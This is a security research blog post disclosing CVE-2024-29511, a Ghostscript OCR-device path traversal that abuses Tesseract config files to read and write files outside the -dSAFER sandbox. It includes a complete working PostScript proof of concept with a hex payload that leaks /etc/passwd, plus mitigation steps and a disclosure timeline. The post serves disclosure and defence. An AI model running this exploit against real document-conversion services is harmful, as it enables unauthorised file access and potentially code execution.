CVE-2024-29511 – Abusing Ghostscript’s OCR device
=================================================
Share article
[](https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcodeanlabs.com%2Fblog%2Fresearch%2Fcve-2024-29511-abusing-ghostscripts-ocr-device%2F&title=CVE-2024-29511+%26%238211%3B+Abusing+Ghostscript%26%238217%3Bs+OCR+device)[](https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcodeanlabs.com%2Fblog%2Fresearch%2Fcve-2024-29511-abusing-ghostscripts-ocr-device%2F)[](https://twitter.com/intent/tweet?url=https%3A%2F%2Fcodeanlabs.com%2Fblog%2Fresearch%2Fcve-2024-29511-abusing-ghostscripts-ocr-device%2F&text=CVE-2024-29511+%26%238211%3B+Abusing+Ghostscript%26%238217%3Bs+OCR+device)[](https://mastodon.social/share?text=CVE-2024-29511+%26%238211%3B+Abusing+Ghostscript%26%238217%3Bs+OCR+device%20-%20https%3A%2F%2Fcodeanlabs.com%2Fblog%2Fresearch%2Fcve-2024-29511-abusing-ghostscripts-ocr-device%2F)
### TL;DR
This is an overview of CVE-2024-29511. A vulnerability in Ghostscript ≤ 10.02.1, leading to an arbitrary file read/write (under certain conditions). In this post we detail the vulnerability and we show how it can be exploited to read and write files outside of the `-dSAFER` sandbox.
This vulnerability has significant impact on web-applications and other services offering document conversion and preview functionalities as these often use Ghostscript under the hood. We recommend verifying whether your solution (indirectly) makes use of Ghostscript and if so, update it to the latest version.
_This is part two of a three-part series on Ghostscript bugs._
* _[Part one](https://codeanlabs.com/blog/research/cve-2024-29510-ghostscript-format-string-exploitation/) covers CVE-2024-29510, a sandbox escape leading to RCE._
* _Part three will be released soon._
Introduction
------------
As detailed in [part one](https://codeanlabs.com/blog/research/cve-2024-29510-ghostscript-format-string-exploitation/), the `-dSAFER` sandbox normally prevents PostScript code from opening files outside of a whitelisted set of paths. In a standard installation (on Linux) this only includes `/tmp/` and Ghostscript resource folders (`/usr/share/ghostscript/...`) for the purposes of loading things like fonts at runtime.
This vulnerability however bypasses that limitation, allowing an attacker to read the contents of any file and write somewhat arbitrary content to any file. This is quite dangerous, as Ghostscript is often invoked indirectly as part of image- and document-conversion pipelines in web applications and other services (e.g., via ImageMagick). With the ability to write to arbitrary files, it is often possible to obtain remote code execution (RCE) on machines running such services.
The OCR device
--------------
As you may remember from part one, the `setpagedevice` operator is quite powerful. It allows PostScript code to change the active device, including its parameters.
This time, we explore the `ocr` device. When this device is used, the [Tesseract](https://github.com/tesseract-ocr/tesseract) optical character recognition (OCR) engine is invoked. Depending on how Ghostscript is packaged, this functionality may or may not be compiled in. At least in the Ubuntu package however, it’s included.
We can look at the `ocr_put_params(...)` function in `gdevocr.c` to see what parameters it supports:
static int
ocr_put_params(gx_device *dev, gs_param_list *plist)
{
gx_device_ocr *pdev = (gx_device_ocr *)dev;
int code, ecode = 0;
gs_param_string langstr;
const char *param_name;
size_t len;
int engine;
switch (code = param_read_string(plist, (param_name = "OCRLanguage"), &langstr)) {
case 0:
len = langstr.size;
if (len >= sizeof(pdev->language))
len = sizeof(pdev->language)-1;
memcpy(pdev->language, langstr.data, len);
pdev->language[len] = 0;
break;
case 1:
break;
default:
ecode = code;
param_signal_error(plist, param_name, ecode);
}
switch (code = param_read_int(plist, (param_name = "OCREngine"), &engine)) {
case 0:
pdev->engine = engine;
break;
case 1:
break;
default:
ecode = code;
param_signal_error(plist, param_name, ecode);
}
code = gx_downscaler_read_params(plist, &pdev->downscale,
GX_DOWNSCALER_PARAMS_MFS);
if (code < 0)
{
ecode = code;
param_signal_error(plist, param_name, ecode);
}
code = gdev_prn_put_params(dev, plist);
if (code < 0)
ecode = code;
return ecode;
}
The device parameter `OCRLanguage` is interesting. This is a language code passed in as a string, defaulting to `"eng"`. Inside `ocr_init_api(...)`, the value is forwarded to Tesseract’s `Init(...)` method:
int
ocr_init_api(gs_memory_t *mem, const char *language, int engine, void **state)
{
enum tesseract::OcrEngineMode mode;
wrapped_api *wrapped;
int code = 0;
// ... <trimmed> ...
if (language == NULL || language[0] == 0) {
language = "eng";
}
switch (engine)
{
case OCR_ENGINE_DEFAULT:
mode = tesseract::OcrEngineMode::OEM_DEFAULT;
break;
case OCR_ENGINE_LSTM:
mode = tesseract::OcrEngineMode::OEM_LSTM_ONLY;
break;
case OCR_ENGINE_LEGACY:
mode = tesseract::OcrEngineMode::OEM_TESSERACT_ONLY;
break;
case OCR_ENGINE_BOTH:
mode = tesseract::OcrEngineMode::OEM_TESSERACT_LSTM_COMBINED;
break;
default:
code = gs_error_rangecheck;
goto fail;
}
// Initialize tesseract-ocr with English, without specifying tessdata path
if (wrapped->api->Init(NULL, 0, /* data, data_size */
language,
mode,
NULL, 0, /* configs, configs_size */
NULL, NULL, /* vars_vec */
false, /* set_only_non_debug_params */
(tesseract::FileReader)&tess_file_reader)) {
code = gs_error_unknownerror;
goto fail;
}
// ... <trimmed> ...
}
What happens with this language parameter? Well, let’s try giving it some arbitrary string:
%!
<<
/OutputFile (/tmp/notused)
/OCRLanguage (foobar)
/OutputDevice /ocr
>>
setpagedevice
quit
Confusing syntax? Check out [part one](https://codeanlabs.com/blog/research/cve-2024-29510-ghostscript-format-string-exploitation/) for a basic introduction to PostScript syntax and operators.
Executing this file with Ghostscript gives the following error:
$ ghostscript -q -dNODISPLAY -dBATCH example.ps
Error opening data file ./foobar.traineddata
Please make sure the TESSDATA_PREFIX environment variable is set to your "tessdata" directory.
Failed loading language 'foobar'
Tesseract couldn't load any languages!
Error: /undefined in --setpagedevice--
...
Clearly, Tesseract tries to load a file from `"./<language>.traineddata"` (or apparently from a path defined in `TESSDATA_PREFIX`). The idea in normal usage is that you’d train the OCR engine on a corpus of text before trying to perform character recognition. For English text, this would mean generating (or downloading) the file `eng.traineddata` and putting it in the current directory.
From the perspective of an attacker exploring the Tesseract attack surface, this seems to be a bit of a blocker: there is no such file in the current directory by default, and due to the `-dSAFER` sandbox we cannot create a new file in the current directory either.
Luckily, it turns out that there are no checks in place against path traversal. By using `../` we can make Tesseract load a data file from any directory, as long as its filename ends with `.traineddata`. So, to load an arbitrary data file we can first use PostScript to store that in `/tmp/foo.traineddata`, before instantiating the `ocr` device:
% The content of the data file
/Payload (Hello world!) def
% Write to /tmp/foo.traineddata
/FooFile (/tmp/foo.traineddata) (w) file def
FooFile Payload writestring
FooFile closefile
% Initialize the `ocr` device, refering to our data file
<<
/OutputFile (/tmp/notused)
/OCRLanguage (../../../../../../tmp/foo)
/OutputDevice /ocr
>>
setpagedevice
This will still give an error because `Hello world!` is not a valid Tesseract `traineddata` file. We need to figure out what Tesseract is actually loading from these files, and what functionality (and hence attack surface) this opens up.
What's inside?
--------------
As it turns out, Tesseract `traineddata` files follow a custom binary format, which combines various files resulting from the training process. The `combine_tessdata` utility can be used to extract and re-combine these “bundles”. Taking a publicly available `eng.traineddata` for example:
$ combine_tessdata -u eng.traineddata eng
Extracting tessdata components from eng.traineddata
Wrote eng.lstm-punc-dawg
Wrote eng.lstm-word-dawg
Wrote eng.lstm-number-dawg
Wrote eng.lstm-unicharset
Wrote eng.lstm-recoder
Wrote eng.version
Version:4.1.0-rc1-101-gb1d1
18:lstm-punc-dawg:size=4322, offset=192
19:lstm-word-dawg:size=3719050, offset=4514
20:lstm-number-dawg:size=4618, offset=3723564
21:lstm-unicharset:size=7408, offset=3728182
22:lstm-recoder:size=1012, offset=3735590
23:version:size=19, offset=3736602
Grepping the Tesseract source code (included with Ghostscript) for one of these extensions leads us to this list in `tessdatamanager.h`, showing all file types that can be included in a `traineddata` bundle:
static const char kLangConfigFileSuffix[] = "config";
static const char kUnicharsetFileSuffix[] = "unicharset";
static const char kAmbigsFileSuffix[] = "unicharambigs";
static const char kBuiltInTemplatesFileSuffix[] = "inttemp";
static const char kBuiltInCutoffsFileSuffix[] = "pffmtable";
static const char kNormProtoFileSuffix[] = "normproto";
static const char kPuncDawgFileSuffix[] = "punc-dawg";
static const char kSystemDawgFileSuffix[] = "word-dawg";
static const char kNumberDawgFileSuffix[] = "number-dawg";
static const char kFreqDawgFileSuffix[] = "freq-dawg";
static const char kFixedLengthDawgsFileSuffix[] = "fixed-length-dawgs";
static const char kCubeUnicharsetFileSuffix[] = "cube-unicharset";
static const char kCubeSystemDawgFileSuffix[] = "cube-word-dawg";
static const char kShapeTableFileSuffix[] = "shapetable";
static const char kBigramDawgFileSuffix[] = "bigram-dawg";
static const char kUnambigDawgFileSuffix[] = "unambig-dawg";
static const char kParamsModelFileSuffix[] = "params-model";
static const char kLSTMModelFileSuffix[] = "lstm";
static const char kLSTMPuncDawgFileSuffix[] = "lstm-punc-dawg";
static const char kLSTMSystemDawgFileSuffix[] = "lstm-word-dawg";
static const char kLSTMNumberDawgFileSuffix[] = "lstm-number-dawg";
static const char kLSTMUnicharsetFileSuffix[] = "lstm-unicharset";
static const char kLSTMRecoderFileSuffix[] = "lstm-recoder";
static const char kVersionFileSuffix[] = "version";
There is a ton of complexity here as many of these are binary formats themselves, somehow generated during the OCR training process. However, the very first one is perhaps the most interesting for us. A `.config` sub-file is just a text file with key-value pairs of configurable parameters. Running `tesseract --print-parameters` gives a list of 600+ possible config values:
$ tesseract --print-parameters
classify_num_cp_levels 3 Number of Class Pruner Levels
textord_dotmatrix_gap 3 Max pixel gap for broken pixed pitch
textord_debug_block 0 Block to do debug on
textord_pitch_range 2 Max range test on pitch
textord_words_veto_power 5 Rows required to outvote a veto
textord_tabfind_show_strokewidths 0 Show stroke widths
pitsync_linear_version 6 Use new fast algorithm
pitsync_fake_depth 1 Max advance fake generation
oldbl_holed_losscount 10 Max lost before fallback line used
textord_skewsmooth_offset 4 For smooth factor
textord_skewsmooth_offset2 1 For smooth factor
textord_test_x -2147483647 coord of test pt
textord_test_y -2147483647 coord of test pt
textord_min_blobs_in_row 4 Min blobs before gradient counted
textord_spline_minblobs 8 Min blobs in each spline segment
textord_spline_medianwin 6 Size of window for spline segmentation
textord_max_blob_overlaps 4 Max number of blobs a big blob can overlap
textord_min_xheight 10 Min credible pixel xheight
textord_lms_line_trials 12 Number of linew fits to do
textord_tabfind_show_images 0 Show image blobs
textord_fp_chop_error 2 Max allowed bending of chop cells
edges_max_children_per_outline 10 Max number of children inside a character outline
edges_max_children_layers 5 Max layers of nested children inside a character outline
edges_children_per_grandchild 10 Importance ratio for chucking outlines
edges_children_count_limit 45 Max holes allowed in blob
edges_min_nonhole 12 Min pixels for potential char in box
edges_patharea_ratio 40 Max lensq/area for acceptable child outline
devanagari_split_debuglevel 0 Debug level for split shiro-rekha process.
textord_debug_tabfind 0 Debug tab finding
... <snipped ~600 lines> ...
This list includes various debugging-related parameters which might be useful, including the following one:
debug_file File to send tprintf output to
In this description, “tprintf output” refers to debugging print statements which are present all over the Tesseract source code. So, by crafting a `traineddata` including this config parameter, we can cause Tesseract to spew its debug output to an arbitrary file path!
Controlling what is written
---------------------------
While overwriting files in the filesystem with random debug output is already pretty bad (and violates the `-dSAFER` sandbox), we can do even better. The config parameter `user_patterns_file` is documented as follows:
user_patterns_file A filename of user-provided patterns.
Similarly to `debug_file`, this bypasses Ghostscript’s sandbox because Tesseract will happily attempt to load such a “pattern file” from any specified location. Of course, such a file again needs to be of a specific format, but in this case this is beneficial as the parser contains several `tprintf` statements which print verbose errors to the `debug_file`:
bool Trie::read_pattern_list(const char *filename,
const UNICHARSET &unicharset) {
if (!initialized_patterns_) {
tprintf("please call initialize_patterns() before read_pattern_list()
");
return false;
}
FILE *pattern_file = fopen(filename, "rb");
if (pattern_file == nullptr) {
tprintf("Error opening pattern file %s
", filename);
return false;
}
int pattern_count = 0;
char string[CHARS_PER_LINE];
while (fgets(string, CHARS_PER_LINE, pattern_file) != nullptr) {
WERD_CHOICE word(&unicharset);
// ... <trimmed parsing logic> ...
if (failed) {
tprintf("Invalid user pattern %s
", string);
continue;
}
// Insert the pattern into the trie.
if (debug_level_ > 2) {
tprintf("Inserting expanded user pattern %s
",
word.debug_string().c_str());
}
if (!this->word_in_dawg(word)) {
this->add_word_to_dawg(word, &repetitions_vec);
if (!this->word_in_dawg(word)) {
tprintf("Error: failed to insert pattern '%s'
", string);
}
}
++pattern_count;
}
if (debug_level_) {
tprintf("Read %d valid patterns from %s
", pattern_count, filename);
}
fclose(pattern_file);
return true;
}
Basically, if anything goes wrong during parsing, parts or entire lines of the `user_patterns_file` are being written to the `debug_file`. If we want to copy every line from the `user_patterns_file` to the `debug_file` (albeit with added error messages), we need to make sure the error condition is always triggered, independent of a line’s contents. One way to do this is to add a `.unicharset` sub-file to our language bundle which contains an empty list of recognizable characters:
$ cat foo.unicharset
1
NULL 0 Common 0
Combining things
----------------
By pointing `debug_file` to a path within `/tmp/`, we can use PostScript to read back the debug output written by Tesseract. In essence this gives us the ability to read the contents of any file on the filesystem (i.e., whatever path we set `user_patterns_file` to), again violating the `-dSAFER` sandbox restrictions.
We now know what we want to put in our `.config` sub-file, and we created a `.unicharset` sub-file with an empty list. However, we need to bundle these files with a few other sub-files to make them into a valid language bundle for Tesseract. The contents of these other files are not really relevant to this attack so we’ll just take these from another language bundle and minimize them a bit:
$ cat foo.config
debug_file /tmp/out
user_patterns_file /etc/passwd
$ cat foo.unicharset
1
NULL 0 Common 0
$ cat foo.normproto
4
linear essential -0.250000 0.750000
linear non-essential 0.000000 1.000000
linear essential 0.000000 1.000000
linear essential 0.000000 1.000000
$ cat foo.version
5.3.0
$ xxd foo.pffmtable
00000000: 1600 0000 0000 0000 0000 0000 0000 0000 ................
00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000030: 4e55 4c4c 2030 0a4a 6f69 6e65 6420 300a NULL 0.Joined 0.
00000040: 7c42 726f 6b65 6e7c 307c 3120 300a 5420 |Broken|0|1 0.T
00000050: 300a 0.
$ xxd foo.inttemp
00000000: 1600 0000 fbff ffff 0000 0000 0000 0000 ................
00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000060: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000070: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000080: 0000 0000 0000 0000 0000 0000 0000 0000 ................
00000090: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000000a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000000b0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
000000c0: 0400 0000 0100 0000 0400 0000 666f 6e74 ............font
000000d0: 0000 0000 0400 0000 0100 0000 0000 0000 ................
000000e0: 0400 0000 0100 0000 0000 0000 0a .............
$ combine_tessdata foo
Combining tessdata files
Output foo.traineddata created successfully.
Version:5.3.0
0:config:size=51, offset=192
1:unicharset:size=18, offset=243
3:inttemp:size=237, offset=261
4:pffmtable:size=82, offset=498
5:normproto:size=182, offset=580
23:version:size=5, offset=762
This results in `foo.traineddata`, a language bundle which will hopefully copy the contents of `/etc/passwd` to `/tmp/out` for us.
Let’s put everything together in a single PostScript file:
%!
% The contents of `foo.traineddata`, in hex
/Payload <18000000c400000000000000f700000000000000ffffffffffffffff0901
000000000000f6010000000000004802000000000000ffffffffffffffff
ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
fffffffffffffffffe0200000000000064656275675f66696c65202f746d
702f6f75740a757365725f7061747465726e735f66696c65202f6574632f
7061737377640a310a4e554c4c203020436f6d6d6f6e20300a16000000fb
ffffff000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000
00000000000000040000000100000004000000666f6e7400000000040000
0001000000000000000400000001000000000000000a1600000000000000
000000000000000000000000000000000000000000000000000000000000
000000000000000000004e554c4c20300a4a6f696e656420300a7c42726f
6b656e7c307c3120300a5420300a340a6c696e656172202020657373656e
7469616c2020202020202d302e323530303030202020302e373530303030
0a6c696e6561722020206e6f6e2d657373656e7469616c202020302e3030
30303030202020312e3030303030300a6c696e656172202020657373656e
7469616c20202020202020302e303030303030202020312e303030303030
0a6c696e656172202020657373656e7469616c20202020202020302e3030
30303030202020312e3030303030300a352e332e30> def
% Write payload to /tmp/foo.traineddata
/FooFile (/tmp/foo.traineddata) (w) file def
FooFile Payload writestring
FooFile closefile
% Initialize the `ocr` device, refering to our data file.
% The device initialization will already trigger the Tesseract logic.
<<
/OutputFile (/tmp/notused)
/OCRLanguage (../../../../../../tmp/foo)
/OutputDevice /ocr
>>
setpagedevice
% Read the leaked contents from `/tmp/out`
/DebugFile (/tmp/out) (r) file def
/LeakedData DebugFile 4096 string readstring pop def
DebugFile closefile
% Print to stdout
LeakedData print
quit
Which then indeed leaks `/etc/passwd`:

$ ghostscript -q -dNODISPLAY -dBATCH example.ps
Error: failed to insert pattern 'root:x:0:0:root:/root:/bin/bash'
Error: failed to insert pattern 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin'
Error: failed to insert pattern 'bin:x:2:2:bin:/bin:/usr/sbin/nologin'
Error: failed to insert pattern 'sys:x:3:3:sys:/dev:/usr/sbin/nologin'
Error: failed to insert pattern 'sync:x:4:65534:sync:/bin:/bin/sync'
Error: failed to insert pattern 'games:x:5:60:games:/usr/games:/usr/sbin/nologin'
Error: failed to insert pattern 'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin'
Error: failed to insert pattern 'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin'
Error: failed to insert pattern 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin'
Error: failed to insert pattern 'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin'
... <snipped> ...
Of course it is relatively simple to remove the fixed prefix and suffix from every line, obtaining the exact leaked contents. And instead of writing to `stdout` we could render to a page, making this attack just as practical in a remote document conversion setting.
Download the proof-of-concept exploit file [here](https://codeanlabs.com/wp-content/uploads/2024/07/CVE-2024-29511_poc_passwd.eps).
Mitigation
----------
At Codean Labs we realize it is difficult to keep track of dependencies like this and their associated risks. It is our pleasure to take this burden from you. We perform application security assessments in an efficient, thorough and human manner, allowing you to focus on development. [Click here](https://codeanlabs.com/pentest/) to learn more.
The best mitigation against this vulnerability is to update your installation of Ghostscript to v10.03.0. However, note that the issue described in [part one](https://codeanlabs.com/blog/research/cve-2024-29510-ghostscript-format-string-exploitation/) (CVE-2024-29510) has a higher impact and is only fixed in v10.03.1. Hence, we recommend updating to the latest available version to be as safe as possible against all publicly known attacks.
If your distribution does not provide the latest Ghostscript version, it might have released a patch version containing a backported fix for this vulnerability. You can run the [proof-of-concept exploit file](https://codeanlabs.com/wp-content/uploads/2024/07/CVE-2024-29511_poc_passwd.eps) as follows to check if you’re vulnerable:
ghostscript -q -dNODISPLAY -dBATCH CVE-2024-29511_poc_passwd.eps
If your installation of Ghostscript is vulnerable, it will print the contents of `/etc/passwd` to the terminal.
Timeline
--------
* 2024-01-24 – reported to Ghostscript issue tracker
* 2024-01-25 – issue acknowledged by developers
* 2024-03-07 – Ghostscript 10.03.0 released, mitigating the vulnerability
* 2024-03-24 – CVE-2024-29511 assigned by Mitre
* 2024-07-09 – publication of this blogpost









 京ICP备10040895号
京ICP备10040895号
暂无评论